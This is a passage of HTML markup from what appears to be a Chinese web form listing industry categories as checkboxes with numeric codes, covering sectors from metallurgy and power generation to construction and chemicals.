tag='冶金和金属制品' data='191212000000' type='checkbox' />有色金属合金</label><label class='sanji_con'><input value='有色金属加工' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191213000000' type='checkbox' />有色金属加工）</label></li><li id='生态休闲旅游-con' class='erji_con' style='display: none;'><label><input value='生态' level='second' class='indus' data-type='checkbox' name='生态' tag='生态休闲旅游' data='141100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>生态</font></label><b style='width: 56px; display: inline-block'></b><label><input value='休闲旅游' level='second' class='indus' data-type='checkbox' name='休闲旅游' tag='生态休闲旅游' data='141200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>休闲旅游</font></label><label class='sanji_con'>（<input value='主题乐园' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141211000000' type='checkbox' />主题乐园</label><label class='sanji_con'><input value='休闲旅游' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141212000000' type='checkbox' />休闲旅游）</label><br /></li><li id='机械电子-con' class='erji_con' style='display: none;'><label><input value='通用设备' level='second' class='indus' data-type='checkbox' name='通用设备' tag='机械电子' data='211100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通用设备</font></label><label class='sanji_con'>（<input value='锅炉及原动设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211111000000' type='checkbox' />锅炉及原动设备</label><label class='sanji_con'><input value='金属加工机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211112000000' type='checkbox' />金属加工机械</label><label class='sanji_con'><input value='物料搬运设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211113000000' type='checkbox' />物料搬运设备</label><label class='sanji_con'><input value='泵阀门压缩机' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211114000000' type='checkbox' />泵阀门压缩机</label><label class='sanji_con'><input value='轴承齿轮传动部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211115000000' type='checkbox' />轴承齿轮传动部件</label><label class='sanji_con'><input value='烘炉风机包装等设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211116000000' type='checkbox' />烘炉风机包装等设备</label><label class='sanji_con'><input value='文化办公用机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211117000000' type='checkbox' />文化办公用机械</label><label class='sanji_con'><input value='通用零部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211118000000' type='checkbox' />通用零部件</label><label class='sanji_con'><input value='工业机器人' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211119000000' type='checkbox' />工业机器人）</label><br><label><input value='交通设备' level='second' class='indus' data-type='checkbox' name='交通设备' tag='机械电子' data='211300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>交通设备</font></label><label class='sanji_con'>（<input value='汽车与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211311000000' type='checkbox' />汽车与零部件</label><label class='sanji_con'><input value='船舶与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211312000000' type='checkbox' />船舶与零部件</label><label class='sanji_con'><input value='航空航天设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211313000000' type='checkbox' />航空航天设备</label><label class='sanji_con'><input value='轨道交通设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211314000000' type='checkbox' />轨道交通设备）</label><b style='width: 74px; display: inline-block'></b><label><input value='电子电器设备' level='second' class='indus' data-type='checkbox' name='电子电器设备' tag='机械电子' data='211400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>电子电器设备</font></label><label class='sanji_con'>（<input value='电气机械' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211411000000' type='checkbox' />电气机械</label><label class='sanji_con'><input value='电池' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211412000000' type='checkbox' />电池</label><label class='sanji_con'><input value='电子设备' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211413000000' type='checkbox' />电子设备</label><label class='sanji_con'><input value='电子元器件' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211414000000' type='checkbox' />电子元器件</label><label class='sanji_con'><input value='家用电器' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211415000000' type='checkbox' />家用电器）</label><br><label><input value='专用设备' level='second' class='indus' data-type='checkbox' name='专用设备' tag='机械电子' data='211200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>专用设备</font></label><label class='sanji_con'>（<input value='电力装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211211000000' type='checkbox' />电力装备</label><label class='sanji_con'><input value='冶金矿山装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211212000000' type='checkbox' />冶金矿山装备</label><label class='sanji_con'><input value='石化装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211213000000' type='checkbox' />石化装备</label><label class='sanji_con'><input value='环保装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211214000000' type='checkbox' />环保装备</label><label class='sanji_con'><input value='工程机械' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211215000000' type='checkbox' />工程机械</label><label class='sanji_con'><input value='轻工纺织装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211216000000' type='checkbox' />轻工纺织装备</label><label class='sanji_con'><input value='农牧业装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211217000000' type='checkbox' />农牧业装备</label><label class='sanji_con'><input value='安全消防设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211218000000' type='checkbox' />安全消防设备</label><label class='sanji_con'><input value='医疗设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211219000000' type='checkbox' />医疗设备</label><label class='sanji_con'><input value='专用零部件' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211221000000' type='checkbox' />专用零部件）</label><br><label><input value='仪器仪表' level='second' class='indus' data-type='checkbox' name='仪器仪表' tag='机械电子' data='211500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>仪器仪表</font></label><label class='sanji_con'>（<input value='通用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211511000000' type='checkbox' />通用仪器仪表</label><label class='sanji_con'><input value='专用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211512000000' type='checkbox' />专用仪器仪表）</label><br /></li><li id='轻纺食品-con' class='erji_con' style='display: none;'><label><input value='农副产品加工' level='second' class='indus' data-type='checkbox' name='农副产品加工' tag='轻纺食品' data='171100000000' type='checkbox'><font style='font-weight:bold;color:#888'>农副产品加工</font></label><label class='sanji_con'>（<input value='谷物饲料' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171111000000' type='checkbox'>谷物饲料</label><label class='sanji_con'><input value='水产肉类' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171112000000' type='checkbox'>水产肉类</label><label class='sanji_con'><input value='植物油制糖' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171113000000' type='checkbox'>植物油制糖</label><label class='sanji_con'><input value='粮油蔬果' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171114000000' type='checkbox'>粮油蔬果）</label><b style='width: 79px;display: inline-block'></b><label><input value='文教工美体育用品' level='second' class='indus' data-type='checkbox' name='文教工美体育用品' tag='轻纺食品' data='171600000000' type='checkbox'><font style='font-weight:bold;color:#888'>文教工美体育用品</font></label><label class='sanji_con'>（<input value='文教办公体育' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171611000000' type='checkbox'>文教办公体育</label><label class='sanji_con'><input value='工艺美术乐器' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171612000000' type='checkbox'>工艺美术乐器</label><label class='sanji_con'><input value='玩具娱乐' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171613000000' type='checkbox'>玩具娱乐）</label><br><label><input value='纺织和纺织服装' level='second' class='indus' data-type='checkbox' name='纺织和纺织服装' tag='轻纺食品' data='171400000000' type='checkbox'><font style='font-weight:bold;color:#888'>纺织和纺织服装</font></label><label class='sanji_con'>（<input value='纺织' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171411000000' type='checkbox'>纺织</label><label class='sanji_con'><input value='纺织服装' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171412000000' type='checkbox'>纺织服装</label><label class='sanji_con'><input value='皮革制鞋' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171413000000' type='checkbox'>皮革制鞋</label><label class='sanji_con'><input value='医疗卫生防护用品' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171414000000' type='checkbox'>医疗卫生防护用品）</label><b style='width: 55px;display: inline-block'></b><label><input value='造纸印刷包装' level='second' class='indus' data-type='checkbox' name='造纸印刷包装' tag='轻纺食品' data='171300000000' type='checkbox'><font style='font-weight:bold;color:#888'>造纸印刷包装</font></label><label class='sanji_con'>（<input value='造纸' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171311000000' type='checkbox'>造纸</label><label class='sanji_con'><input value='印刷包装' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171312000000' type='checkbox'>印刷包装）</label><br><label><input value='木材加工及制品' level='second' class='indus' data-type='checkbox' name='木材加工及制品' tag='轻纺食品' data='171500000000' type='checkbox'><font style='font-weight:bold;color:#888'>木材加工及制品</font></label><label class='sanji_con'>（<input value='木材加工' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171511000000' type='checkbox'>木材加工</label><label class='sanji_con'><input value='家具制造' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171512000000' type='checkbox'>家具制造）</label><b style='width: 220px;display: inline-block'></b><label><input value='食品饮料' level='second' class='indus' data-type='checkbox' name='食品饮料' tag='轻纺食品' data='171200000000' type='checkbox'><font style='font-weight:bold;color:#888'>食品饮料</font></label><label class='sanji_con'>（<input value='食品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171211000000' type='checkbox'>食品</label><label class='sanji_con'><input value='乳制品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171212000000' type='checkbox'>乳制品</label><label class='sanji_con'><input value='酒水饮料' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171213000000' type='checkbox'>酒水饮料）</label><br></li><li id='电力-con'class='erji_con'style='display: none;'><label><input value='火电'level='second'class='indus'data-type='checkbox'name='火电'tag='电力'data='111100000000'type='checkbox'><font style='font-weight:bold;color:#888'>火电</font></label><label class='sanji_con'>（<input value='燃煤发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111111000000'type='checkbox'>燃煤发电</label><label class='sanji_con'><input value='燃气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111112000000'type='checkbox'>燃气发电</label><label class='sanji_con'><input value='燃油发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111113000000'type='checkbox'>燃油发电</label><label class='sanji_con'><input value='生物质发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111114000000'type='checkbox'>生物质发电</label><label class='sanji_con'><input value='余热余压余气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111115000000'type='checkbox'>余热余压余气发电</label><label class='sanji_con'><input value='热电联产'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111171000000'type='checkbox'>热电联产</label><label class='sanji_con'><input value='垃圾焚烧发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111172000000'type='checkbox'>垃圾焚烧发电）</label><b style='width: 56px; display: inline-block'></b><label><input value='水电'level='second'class='indus'data-type='checkbox'name='水电'tag='电力'data='111200000000'type='checkbox'><font style='font-weight:bold;color:#888'>水电</font><div></div></label><br><label><input value='新能源发电'level='second'class='indus'data-type='checkbox'name='新能源发电'tag='电力'data='111500000000'type='checkbox'><font style='font-weight:bold;color:#888'>新能源发电</font></label><label class='sanji_con'>（<input value='光伏发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111511000000'type='checkbox'>光伏发电</label><label class='sanji_con'><input value='光热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111512000000'type='checkbox'>光热发电</label><label class='sanji_con'><input value='储能电站'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111513000000'type='checkbox'>储能电站</label><label class='sanji_con'><input value='潮汐地热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111514000000'type='checkbox'>潮汐地热发电）</label><b style='width: 290px; display: inline-block'></b><label><input value='输变电'level='second'class='indus'data-type='checkbox'name='输变电'tag='电力'data='111600000000'type='checkbox'><font style='font-weight:bold;color:#888'>输变电</font></label><br><label><input value='风电'level='second'class='indus'data-type='checkbox'name='风电'tag='电力'data='111400000000'type='checkbox'><font style='font-weight:bold;color:#888'>风电</font></label><label class='sanji_con'>（<input value='海上风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111411000000'type='checkbox'>海上风电</label><label class='sanji_con'><input value='风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111412000000'type='checkbox'>风电）</label><b style='width: 514px; display: inline-block'></b><label><input value='核电'level='second'class='indus'data-type='checkbox'name='核电'tag='电力'data='111300000000'type='checkbox'><font style='font-weight:bold;color:#888'>核电</font></label></li><li id='新基建新产业-con' class='erji_con' style='display: none;'><label><input value='新产业' level='second' class='indus' data-type='checkbox' name='新产业' tag='新基建新产业' data='221100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新产业</font></label><b style='width: 56px; display: inline-block'></b><label><input value='新基建' level='second' class='indus' data-type='checkbox' name='新基建' tag='新基建新产业' data='221200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新基建</font></label><label class='sanji_con'>（<input value='5G基站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221211000000' type='checkbox' />5G基站</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221271000000' type='checkbox' />城际高速铁路</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221272000000' type='checkbox' />充电站</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221273000000' type='checkbox' />地铁轻轨</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221274000000' type='checkbox' />数据中心</label><label class='sanji_con'><input value='特高压' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221275000000' type='checkbox' />特高压）</label><br /></li><li id='市政设施-con' class='erji_con' style='display: none;'><label><input value='供水排水' level='second' class='indus' data-type='checkbox' name='供水排水' tag='市政设施' data='241100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>供水排水</font></label><label class='sanji_con'>（<input value='供水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241111000000' type='checkbox' />供水管网</label><label class='sanji_con'><input value='供水工程' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241171000000' type='checkbox' />供水工程</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241172000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241173000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241174000000' type='checkbox' />再生水厂）</label><b style='width: 56px; display: inline-block'></b><label><input value='燃气热力' level='second' class='indus' data-type='checkbox' name='燃气热力' tag='市政设施' data='241200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>燃气热力</font></label><label class='sanji_con'>（<input value='燃气站' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241211000000' type='checkbox' />燃气站</label><label class='sanji_con'><input value='供热管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241212000000' type='checkbox' />供热管网</label><label class='sanji_con'><input value='燃气管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241213000000' type='checkbox' />燃气管网</label><label class='sanji_con'><input value='供热工程' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241271000000' type='checkbox' />供热工程</label><label class='sanji_con'><input value='热电联产' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241272000000' type='checkbox' />热电联产）</label><br><label><input value='综合管廊' level='second' class='indus' data-type='checkbox' name='综合管廊' tag='市政设施' data='241400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>综合管廊</font></label><b style='width: 63px; display: inline-block'></b><label><input value='市内公交' level='second' class='indus' data-type='checkbox' name='市内公交' tag='市政设施' data='241500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>市内公交</font></label><label class='sanji_con'>（<input value='公交场站' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241511000000' type='checkbox' />公交场站</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241571000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241572000000' type='checkbox' />地铁轻轨）</label><b style='width: 63px; display: inline-block'></b><label><input value='环卫' level='second' class='indus' data-type='checkbox' name='环卫' tag='市政设施' data='241600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>环卫</font></label><label class='sanji_con'>（<input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241671000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241672000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241673000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241674000000' type='checkbox' />垃圾转运站）</label><br><label><input value='产业园区' level='second' class='indus' data-type='checkbox' name='产业园区' tag='市政设施' data='241700000000' type='checkbox' /><font style='font-weight:bold;color:#888'>产业园区</font></label><b style='width: 62px; display: inline-block'></b><label><input value='加油加气站及充电站' level='second' class='indus' data-type='checkbox' name='加油加气站及充电站' tag='市政设施' data='241800000000' type='checkbox' /><font style='font-weight:bold;color:#888'>加油加气站及充电站</font></label><label class='sanji_con'>（<input value='加油站加气站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241811000000' type='checkbox' />加油站加气站</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241871000000' type='checkbox' />充电站）</label><b style='width: 62px; display: inline-block'></b><label><input value='通信供电' level='second' class='indus' data-type='checkbox' name='通信供电' tag='市政设施' data='241300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通信供电</font></label><label class='sanji_con'>（<input value='数据通信' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241311000000' type='checkbox' />数据通信</label><label class='sanji_con'><input value='中低压输变电' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241312000000' type='checkbox' />中低压输变电）</label><br /></li><li id='矿产采选-con' class='erji_con' style='display: none;'><label><input value='煤炭开采储运' level='second' class='indus' data-type='checkbox' name='煤炭开采储运' tag='矿产采选' data='161100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>煤炭开采储运</font></label><label class='sanji_con'>（<input value='煤炭开采' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161111000000' type='checkbox' />煤炭开采</label><label class='sanji_con'><input value='煤炭洗选' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161112000000' type='checkbox' />煤炭洗选</label><label class='sanji_con'><input value='煤炭储运' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161113000000' type='checkbox' />煤炭储运）</label><b style='width: 125px; display: inline-block'></b><label><input value='石油天然气开采储运' level='second' class='indus' data-type='checkbox' name='石油天然气开采储运' tag='矿产采选' data='161200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>石油天然气开采储运</font></label><label class='sanji_con'>（<input value='石油天然气开采' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161211000000' type='checkbox' />石油天然气开采</label><label class='sanji_con'><input value='石油天然气储运' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161212000000' type='checkbox' />石油天然气储运）</label><br><label><input value='金属矿采选' level='second' class='indus' data-type='checkbox' name='金属矿采选' tag='矿产采选' data='161300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属矿采选</font></label><label class='sanji_con'>（<input value='黑色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161311000000' type='checkbox' />黑色金属矿</label><label class='sanji_con'><input value='有色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161312000000' type='checkbox' />有色金属矿</label><label class='sanji_con'><input value='贵金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161313000000' type='checkbox' />贵金属矿</label><label class='sanji_con'><input value='稀土矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161314000000' type='checkbox' />稀土矿）</label><b style='width: 55px; display: inline-block'></b><label><input value='非金属矿采选' level='second' class='indus' data-type='checkbox' name='非金属矿采选' tag='矿产采选' data='161400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>非金属矿采选</font></label><br /></li><li id='建筑-con' class='erji_con' style='display: none;'><label><input value='文教体医' level='second' class='indus' data-type='checkbox' name='文教体医' tag='建筑' data='251100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>文教体医</font></label><label class='sanji_con'>（<input value='医院康养' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251111000000' type='checkbox' />医院康养</label><label class='sanji_con'><input value='文体场馆' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251112000000' type='checkbox' />文体场馆</label><label class='sanji_con'><input value='学校科研' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251113000000' type='checkbox' />学校科研</label><label class='sanji_con'><input value='公园' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251114000000' type='checkbox' />公园）</label><b style='width: 56px; display: inline-block'></b><label><input value='商业楼宇' level='second' class='indus' data-type='checkbox' name='商业楼宇' tag='建筑' data='251200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商业楼宇</font></label><label class='sanji_con'>（<input value='办公楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251211000000' type='checkbox' />办公楼</label><label class='sanji_con'><input value='商业楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251212000000' type='checkbox' />商业楼</label><label class='sanji_con'><input value='酒店' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251213000000' type='checkbox' />酒店</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251271000000' type='checkbox' />数据中心）</label><br><label><input value='商用厂房' level='second' class='indus' data-type='checkbox' name='商用厂房' tag='建筑' data='251300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商用厂房</font></label><label class='sanji_con'>（<input value='标准厂房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251311000000' type='checkbox' />标准厂房</label><label class='sanji_con'><input value='仓储用房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251312000000' type='checkbox' />仓储用房）</label><br /></li><li id='非金属材料-con' class='erji_con' style='display: none;'><label><input value='水泥石膏石材' level='second' class='indus' data-type='checkbox' name='水泥石膏石材' tag='非金属材料' data='181100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水泥石膏石材</font></label><label class='sanji_con'>（<input value='水泥石灰石膏' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181111000000' type='checkbox' />水泥石灰石膏</label><label class='sanji_con'><input value='水泥石膏制品' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181112000000' type='checkbox' />水泥石膏制品</label><label class='sanji_con'><input value='石材砖瓦' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181113000000' type='checkbox' />石材砖瓦）</label><b style='width: 56px; display: inline-block'></b><label><input value='玻璃和玻璃纤维' level='second' class='indus' data-type='checkbox' name='玻璃和玻璃纤维' tag='非金属材料' data='181200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>玻璃和玻璃纤维</font></label><label class='sanji_con'>（<input value='玻璃及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181211000000' type='checkbox' />玻璃及制品</label><label class='sanji_con'><input value='玻璃纤维及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181212000000' type='checkbox' />玻璃纤维及制品）</label><br><label><input value='陶瓷耐火材料石墨烯' level='second' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯' tag='非金属材料' data='181300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>陶瓷耐火材料石墨烯</font></label><label class='sanji_con'>（<input value='陶瓷' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181311000000' type='checkbox' />陶瓷</label><label class='sanji_con'><input value='耐火材料' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181312000000' type='checkbox' />耐火材料</label><label class='sanji_con'><input value='石墨烯' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181313000000' type='checkbox' />石墨烯）</label><br /></li><li id='化工医药-con'class='erji_con'style='display: none;'><label><input value='化学原料和化学制品'level='second'class='indus'data-type='checkbox'name='化学原料和化学制品'tag='化工医药'data='151200000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学原料和化学制品</font></label><label class='sanji_con'>（<input value='化学原料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151211000000'type='checkbox'/>化学原料</label><label class='sanji_con'><input value='化肥'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151212000000'type='checkbox'/>化肥</label><label class='sanji_con'><input value='农药'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151213000000'type='checkbox'/>农药</label><label class='sanji_con'><input value='涂料染料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151214000000'type='checkbox'/>涂料染料</label><label class='sanji_con'><input value='合成材料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151215000000'type='checkbox'/>合成材料</label><label class='sanji_con'><input value='专用化学产品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151216000000'type='checkbox'/>专用化学产品</label><label class='sanji_con'><input value='日化用品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151217000000'type='checkbox'/>日化用品）</label><b style='width: 56px; display: 